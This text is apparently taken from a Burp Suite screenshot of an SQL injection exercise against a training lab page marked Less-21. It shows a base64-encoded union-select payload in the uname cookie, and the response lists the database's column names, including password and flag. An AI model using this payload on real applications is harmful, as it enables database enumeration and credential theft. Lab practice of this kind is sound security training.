 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
10 × ...
Send Cancel < ▼ > ▼ Target: http://4e4c8665.yunyansec.com ?
Request
Raw Params Headers Hex
1 GET /index.php HTTP/1.1
2 Host: 4e4c8665.yunyansec.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uname=
MCIgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSwzIGZyb20gaW5m
b3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkj
9 Upgrade-Insecure-Requests: 1
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
25 <center><br><br><br><b><img src="./images/Less-21.jpg" /><br><br><b><
br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0</
font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
192.168.10.254</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font
size = 5 >YOUR COOKIE : uname =
MCIgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSwzIGZyb20gaW
5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNl
KCkj and expires: Tue 30 Jun 2020 - 10:28:52<br></font>SELECT * FROM
users WHERE username="0" union select 1,group_concat(column_name),3
from information_schema.columns where table_schema=database()#" LIMIT
0,1</br><font color= "pink" font size="5">Your Login
name:id,email_id,id,flag,id,referer,ip_address,id,uagent,ip_address,us
ername,id,username,password<br><font color= "grey" font size="5">Your
Password:3</font></b><br>Your ID:1<center><form action="" method="post
"><input type="submit" name="submit" value="Delete Your Cookie!" /></
form></center><br><br><br><br>
? < + > Type a search term 0 matches
Done 1,690 bytes | 1,356 millis